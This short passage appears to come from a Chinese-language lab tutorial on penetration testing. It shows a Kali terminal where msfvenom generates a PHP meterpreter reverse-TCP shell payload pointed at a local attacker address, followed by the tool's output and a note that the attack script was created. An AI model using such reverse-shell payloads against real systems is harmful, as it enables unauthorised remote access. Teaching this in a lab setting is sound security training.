 root@kali:/var/www/html# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.122.101 LPOR
T=1111 R > reverse_shell.php
No platform was selected, choosing Msf::Module::Platform::PHP from the payload
No Arch selected, selecting Arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 951 bytes
这样的信息输出代表者我们的攻击脚本成功生成
root@kali:/var/www/html#
蓝桥云课